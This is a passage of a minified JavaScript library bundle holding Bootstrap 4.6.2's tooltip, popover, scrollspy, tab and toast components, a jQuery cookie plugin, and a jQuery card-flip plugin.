this.constructor(t.currentTarget,this._getDelegateConfig()),d.default(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?"focus":Kt]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){"out"===e._hoverState&&e.hide()},e.config.delay.hide):e.hide())},n._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},n._getConfig=function(t){var e=d.default(this.element).data();return Object.keys(e).forEach(function(t){-1!==Mt.indexOf(t)&&delete e[t]}),"number"==typeof(t=s({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),c.typeCheckConfig(Qt,t,this.constructor.DefaultType),t.sanitize&&(t.template=Ht(t.template,t.whiteList,t.sanitizeFn)),t},n._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},n._cleanTipClass=function(){var t=d.default(this.getTipElement()),e=t.attr("class").match(Wt);null!==e&&e.length&&t.removeClass(e.join(""))},n._handlePopperPlacementChange=function(t){this.tip=t.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},n._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(d.default(t).removeClass(zt),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},A._jQueryInterface=function(i){return this.each(function(){var t=d.default(this),e=t.data(Bt),n="object"==typeof i&&i;if((e||!/dispose|hide/.test(i))&&(e||(e=new A(this,n),t.data(Bt,e)),"string"==typeof i)){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},i(A,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return Yt}},{key:"NAME",get:function(){return Qt}},{key:"DATA_KEY",get:function(){return Bt}},{key:"Event",get:function(){return $t}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Jt}}]),A);function A(t,e){if(void 0===F.default)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}d.default.fn.tooltip=I._jQueryInterface,d.default.fn.tooltip.Constructor=I,d.default.fn.tooltip.noConflict=function(){return d.default.fn.tooltip=Ut,I._jQueryInterface};var Gt,Zt="bs.popover",te=d.default.fn.popover,ee=new RegExp("(^|\\s)bs-popover\\S+","g"),ne=s({},I.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),ie=s({},I.DefaultType,{content:"(string|element|function)"}),oe={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},se=(e=Gt=I,(L=j).prototype=Object.create(e.prototype),H(L.prototype.constructor=L,e),(L=j.prototype).isWithContent=function(){return this.getTitle()||this._getContent()},L.addAttachmentClass=function(t){d.default(this.getTipElement()).addClass("bs-popover-"+t)},L.getTipElement=function(){return this.tip=this.tip||d.default(this.config.template)[0],this.tip},L.setContent=function(){var t=d.default(this.getTipElement()),e=(this.setElementContent(t.find(".popover-header"),this.getTitle()),this._getContent());"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(".popover-body"),e),t.removeClass("fade show")},L._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},L._cleanTipClass=function(){var t=d.default(this.getTipElement()),e=t.attr("class").match(ee);null!==e&&0<e.length&&t.removeClass(e.join(""))},j._jQueryInterface=function(n){return this.each(function(){var t=d.default(this).data(Zt),e="object"==typeof n?n:null;if((t||!/dispose|hide/.test(n))&&(t||(t=new j(this,e),d.default(this).data(Zt,t)),"string"==typeof n)){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},i(j,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return ne}},{key:"NAME",get:function(){return"popover"}},{key:"DATA_KEY",get:function(){return Zt}},{key:"Event",get:function(){return oe}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return ie}}]),j);function j(){return Gt.apply(this,arguments)||this}d.default.fn.popover=se._jQueryInterface,d.default.fn.popover.Constructor=se,d.default.fn.popover.noConflict=function(){return d.default.fn.popover=te,se._jQueryInterface};var x="scrollspy",ae="bs.scrollspy",le=d.default.fn[x],O="active",re="position",ue=".nav, .list-group",de={offset:10,method:"auto",target:""},ce={offset:"number",method:"string",target:"(string|element)"},P=((n=fe.prototype).refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?"offset":re,i="auto"===this._config.method?t:this._config.method,o=i===re?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e,t=c.getSelectorFromElement(t);if(e=t?document.querySelector(t):e){var n=e.getBoundingClientRect();if(n.width||n.height)return[d.default(e)[i]().top+o,t]}return null}).filter(Boolean).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},n.dispose=function(){d.default.removeData(this._element,ae),d.default(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},n._getConfig=function(t){var e;return"string"!=typeof(t=s({},de,"object"==typeof t&&t?t:{})).target&&c.isElement(t.target)&&((e=d.default(t.target).attr("id"))||(e=c.getUID(x),d.default(t.target).attr("id",e)),t.target="#"+e),c.typeCheckConfig(x,t,ce),t},n._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},n._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},n._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},n._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){e=this._targets[this._targets.length-1];this._activeTarget!==e&&this._activate(e)}else if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])this._activeTarget=null,this._clear();else for(var i=this._offsets.length;i--;)this._activeTarget!==this._targets[i]&&t>=this._offsets[i]&&(void 0===this._offsets[i+1]||t<this._offsets[i+1])&&this._activate(this._targets[i])},n._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),t=d.default([].slice.call(document.querySelectorAll(t.join(","))));(t.hasClass("dropdown-item")?(t.closest(".dropdown").find(".dropdown-toggle").addClass(O),t):(t.addClass(O),t.parents(ue).prev(".nav-link, .list-group-item").addClass(O),t.parents(ue).prev(".nav-item").children(".nav-link"))).addClass(O),d.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:e})},n._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(t){return t.classList.contains(O)}).forEach(function(t){return t.classList.remove(O)})},fe._jQueryInterface=function(e){return this.each(function(){var t=d.default(this).data(ae);if(t||(t=new fe(this,"object"==typeof e&&e),d.default(this).data(ae,t)),"string"==typeof e){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},i(fe,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return de}}]),fe);function fe(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" .nav-link,"+this._config.target+" .list-group-item,"+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,d.default(this._scrollElement).on("scroll.bs.scrollspy",function(t){return n._process(t)}),this.refresh(),this._process()}d.default(window).on("load.bs.scrollspy.data-api",function(){for(var t=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),e=t.length;e--;){var n=d.default(t[e]);P._jQueryInterface.call(n,n.data())}}),d.default.fn[x]=P._jQueryInterface,d.default.fn[x].Constructor=P,d.default.fn[x].noConflict=function(){return d.default.fn[x]=le,P._jQueryInterface};var he="bs.tab",ge=d.default.fn.tab,me="active",pe=".active",_e="> li > .active",ve=((e=ye.prototype).show=function(){var t,e,n,i,o,s,a=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&d.default(this._element).hasClass(me)||d.default(this._element).hasClass("disabled")||this._element.hasAttribute("disabled")||(e=d.default(this._element).closest(".nav, .list-group")[0],n=c.getSelectorFromElement(this._element),e&&(o="UL"===e.nodeName||"OL"===e.nodeName?_e:pe,i=(i=d.default.makeArray(d.default(e).find(o)))[i.length-1]),o=d.default.Event("hide.bs.tab",{relatedTarget:this._element}),s=d.default.Event("show.bs.tab",{relatedTarget:i}),i&&d.default(i).trigger(o),d.default(this._element).trigger(s),s.isDefaultPrevented())||o.isDefaultPrevented()||(n&&(t=document.querySelector(n)),this._activate(this._element,e),s=function(){var t=d.default.Event("hidden.bs.tab",{relatedTarget:a._element}),e=d.default.Event("shown.bs.tab",{relatedTarget:i});d.default(i).trigger(t),d.default(a._element).trigger(e)},t?this._activate(t,t.parentNode,s):s())},e.dispose=function(){d.default.removeData(this._element,he),this._element=null},e._activate=function(t,e,n){function i(){return o._transitionComplete(t,s,n)}var o=this,s=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?d.default(e).children(pe):d.default(e).find(_e))[0],e=n&&s&&d.default(s).hasClass("fade");s&&e?(e=c.getTransitionDurationFromElement(s),d.default(s).removeClass("show").one(c.TRANSITION_END,i).emulateTransitionEnd(e)):i()},e._transitionComplete=function(t,e,n){e&&(d.default(e).removeClass(me),(i=d.default(e.parentNode).find("> .dropdown-menu .active")[0])&&d.default(i).removeClass(me),"tab"===e.getAttribute("role"))&&e.setAttribute("aria-selected",!1),d.default(t).addClass(me),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),c.reflow(t),t.classList.contains("fade")&&t.classList.add("show");var i=t.parentNode;(i=i&&"LI"===i.nodeName?i.parentNode:i)&&d.default(i).hasClass("dropdown-menu")&&((e=d.default(t).closest(".dropdown")[0])&&(i=[].slice.call(e.querySelectorAll(".dropdown-toggle")),d.default(i).addClass(me)),t.setAttribute("aria-expanded",!0)),n&&n()},ye._jQueryInterface=function(n){return this.each(function(){var t=d.default(this),e=t.data(he);if(e||(e=new ye(this),t.data(he,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},i(ye,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),ye);function ye(t){this._element=t}d.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(t){t.preventDefault(),ve._jQueryInterface.call(d.default(this),"show")}),d.default.fn.tab=ve._jQueryInterface,d.default.fn.tab.Constructor=ve,d.default.fn.tab.noConflict=function(){return d.default.fn.tab=ge,ve._jQueryInterface};var L,be="bs.toast",Ee=d.default.fn.toast,we="show",Te="showing",Ce="click.dismiss.bs.toast",Se={animation:!0,autohide:!0,delay:500},ke={animation:"boolean",autohide:"boolean",delay:"number"},Ne=((L=De.prototype).show=function(){var t,e=this,n=d.default.Event("show.bs.toast");d.default(this._element).trigger(n),n.isDefaultPrevented()||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),n=function(){e._element.classList.remove(Te),e._element.classList.add(we),d.default(e._element).trigger("shown.bs.toast"),e._config.autohide&&(e._timeout=setTimeout(function(){e.hide()},e._config.delay))},this._element.classList.remove("hide"),c.reflow(this._element),this._element.classList.add(Te),this._config.animation?(t=c.getTransitionDurationFromElement(this._element),d.default(this._element).one(c.TRANSITION_END,n).emulateTransitionEnd(t)):n())},L.hide=function(){var t;this._element.classList.contains(we)&&(t=d.default.Event("hide.bs.toast"),d.default(this._element).trigger(t),t.isDefaultPrevented()||this._close())},L.dispose=function(){this._clearTimeout(),this._element.classList.contains(we)&&this._element.classList.remove(we),d.default(this._element).off(Ce),d.default.removeData(this._element,be),this._element=null,this._config=null},L._getConfig=function(t){return t=s({},Se,d.default(this._element).data(),"object"==typeof t&&t?t:{}),c.typeCheckConfig("toast",t,this.constructor.DefaultType),t},L._setListeners=function(){var t=this;d.default(this._element).on(Ce,'[data-dismiss="toast"]',function(){return t.hide()})},L._close=function(){function t(){n._element.classList.add("hide"),d.default(n._element).trigger("hidden.bs.toast")}var e,n=this;this._element.classList.remove(we),this._config.animation?(e=c.getTransitionDurationFromElement(this._element),d.default(this._element).one(c.TRANSITION_END,t).emulateTransitionEnd(e)):t()},L._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},De._jQueryInterface=function(n){return this.each(function(){var t=d.default(this),e=t.data(be);if(e||(e=new De(this,"object"==typeof n&&n),t.data(be,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n](this)}})},i(De,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"DefaultType",get:function(){return ke}},{key:"Default",get:function(){return Se}}]),De);function De(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()}d.default.fn.toast=Ne._jQueryInterface,d.default.fn.toast.Constructor=Ne,d.default.fn.toast.noConflict=function(){return d.default.fn.toast=Ee,Ne._jQueryInterface},t.Alert=o,t.Button=l,t.Carousel=g,t.Collapse=y,t.Dropdown=T,t.Modal=k,t.Popover=se,t.Scrollspy=P,t.Tab=ve,t.Toast=Ne,t.Tooltip=I,t.Util=c,Object.defineProperty(t,"__esModule",{value:!0})}),(t=>{"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(jQuery)})(function(c){var n=/\+/g;function f(t){return g.raw?t:encodeURIComponent(t)}function h(t,e){t=g.raw?t:(t=>{0===t.indexOf('"')&&(t=t.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return t=decodeURIComponent(t.replace(n," ")),g.json?JSON.parse(t):t}catch(t){}})(t);return c.isFunction(e)?e(t):t}var g=c.cookie=function(t,e,n){var i,o;if(void 0!==e&&!c.isFunction(e))return"number"==typeof(n=c.extend({},g.defaults,n)).expires&&(i=n.expires,(o=n.expires=new Date).setTime(+o+864e5*i)),document.cookie=[f(t),"=",(o=e,f(g.json?JSON.stringify(o):String(o))),n.expires?"; expires="+n.expires.toUTCString():"",n.path?"; path="+n.path:"",n.domain?"; domain="+n.domain:"",n.secure?"; secure":""].join("");for(var s=t?void 0:{},a=document.cookie?document.cookie.split("; "):[],l=0,r=a.length;l<r;l++){var u=a[l].split("="),d=(d=u.shift(),g.raw?d:decodeURIComponent(d)),u=u.join("=");if(t&&t===d){s=h(u,e);break}t||void 0===(u=h(u))||(s[d]=u)}return s};g.defaults={},c.removeCookie=function(t,e){return void 0!==c.cookie(t)&&(c.cookie(t,"",c.extend({},e,{expires:-1})),!c.cookie(t))}}),(o=>{function i(t,e,n){this.setting={axis:"y",reverse:!1,trigger:"click",speed:500,forceHeight:!1,forceWidth:!1,autoSize:!0,front:".front",back:".back"},this.setting=o.extend(this.setting,e),"string"!=typeof e.axis||"x"!==e.axis.toLowerCase()&&"y"!==e.axis.toLowerCase()||(this.setting.axis=e.axis.toLowerCase()),"boolean"==typeof e.reverse&&(this.setting.reverse=e.reverse),"string"==typeof e.trigger&&(this.setting.trigger=e.trigger.toLowerCase());var i=parseInt(e.speed);isNaN(i)||(this.setting.speed=i),"boolean"==typeof e.forceHeight&&(this.setting.forceHeight=e.forceHeight),"boolean"==typeof e.forceWidth&&(this.setting.forceWidth=e.forceWidth),"boolean"==typeof e.autoSize&&(this.setting.autoSize=e.autoSize),("string"==typeof e.front||e.front instanceof o)&&(this.setting.front=e.front),("string"==typeof e.back||e.back instanceof o)&&(this.setting.back=e.back),this.element=t,this.frontElement=this.getFrontElement(),this.backElement=this.getBackElement(),this.isFlipped=!1,this.init(n)}o.extend(i.prototype,{flipDone:function(t){var e=this;e.element.one((()=>{var t,e=document.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in n)if(void 0!==e.style[t])return n[t]})(),function(){e.element.trigger("flip:done"),"function"==typeof t&&t.call(e.element)})},flip:function(t){var e;this.isFlipped||(this.isFlipped=!0,e="rotate"+this.setting.axis,this.frontElement.css({transform:e+(this.setting.reverse?"(-180deg)":"(180deg)"),"z-index":"0"}),this.backElement.css({transform:e+"(0deg)","z-index":"1"}),this.flipDone(t))},unflip:function(t){var e;this.isFlipped&&(this.isFlipped=!1,e="rotate"+this.setting.axis,this.frontElement.css({transform:e+"(0deg)","z-index":"1"}),this.backElement.css({transform:e+(this.setting.reverse?"(180deg)":"(-180deg)"),"z-index":"0"}),this.flipDone(t))},getFrontElement:function(){return this.setting.front instanceof o?this.setting.front:this.element.find(this.setting.front)},getBackElement:function(){return this.setting.back instanceof o?this.setting.back:this.element.find(this.setting.back)},init:function(e){var n=this,i=n.frontElement.add(n.backElement),t="rotate"+n.setting.axis,o={perspective:2*n.element["outer"+("rotatex"==t?"Height":"Width")](),position:"relative"},t={transform:t+"("+(n.setting.reverse?"180deg":"-180deg")+")","z-index":"0",position:"relative"},s={"backface-visibility":"hidden","transform-style":"preserve-3d",position:"absolute","z-index":"1"};n.setting.forceHeight?i.outerHeight(n.element.height()):n.setting.autoSize&&(s.height="100%"),n.setting.forceWidth?i.outerWidth(n.element.width()):n.setting.autoSize&&(s.width="100%"),(window.chrome||window.Intl&&Intl.v8BreakIterator)&&"CSS"in window&&(o["-webkit-transform-style"]="preserve-3d"),i.css(s).find("*").css({"backface-visibility":"hidden"}),n.element.css(o),n.backElement.css(t),setTimeout(function(){var t=n.setting.speed/1e3||.5;i.css({transition:"all "+t+"s ease-out"}),"function"==typeof e&&e.call(n.element)},20),n.attachEvents()},clickHandler:function(t){t=t||window.event,this.element.find(o(t.target).closest('button, a, input[type="submit"]')).length||(this.isFlipped?this.unflip():this.flip())},hoverHandler:function(){var t=this;t.element.off("mouseleave.flip"),t.flip(),setTimeout(function(){t.element.on("mouseleave.flip",o.proxy(t.unflip,t)),t.element.is(":hover")||t.unflip()},t.setting.speed+150)},attachEvents:function(){var t=this;"click"===t.setting.trigger?t.element.on(o.fn.tap?"tap.flip":"click.flip",o.proxy(t.clickHandler,t)):"hover"===t.setting.trigger&&(t.element.on("mouseenter.flip",o.proxy(t.hoverHandler,t)),t.element.on("mouseleave.flip",o.proxy(t.unflip,t)))},flipChanged:function(t){this.element.trigger("flip:change"),"function"==typeof t&&t.call(this.element)},changeSettings:function(t,e){var n,i,o=this,s=!1;void 0!==t.axis&&o.setting.axis!==t.axis.toLowerCase()&&(o.setting.axis=t.axis.toLowerCase(),s=!0),void 0!==t.reverse&&o.setting.reverse!==t.reverse&&(o.setting.reverse=t.reverse,s=!0),s?(n=o.frontElement.add(o.backElement),i=n.css(["transition-property","transition-timing-function","transition-duration","transition-delay"]),n.css({transition:"none"}),t="rotate"+o.setting.axis,o.isFlipped?o.frontElement.css({transform:t+(o.setting.reverse?"(-180deg)":"(180deg)"),"z-index":"0"}):o.backElement.css({transform:t+(o.setting.reverse?"(180deg)":"(-180deg)"),"z-index":"0"}),setTimeout(function(){n.css(i),o.flipChanged(e)},0)):o.flipChanged(e)}}),o.fn.flip=function(e,n){return"function"==typeof e&&(n=e),"string"==typeof e||"boolean"==typeof e?this.each(function(){var t=o(this).data("flip-model");(e="toggle"===e?!t.isFlipped:e)?t.flip(n):t.unflip(n)}):this.each(function(){var t;o(this).data("flip-model")?(t=o(this).data("flip-model"),!e||void 0===e.axis&&void 0===e.reverse||t.changeSettings(e,n)):o(this).data("flip-model",new i(o(this),e||{},n))}),this}})(jQuery);
//# sourceMappingURL=built-libs.min.js.map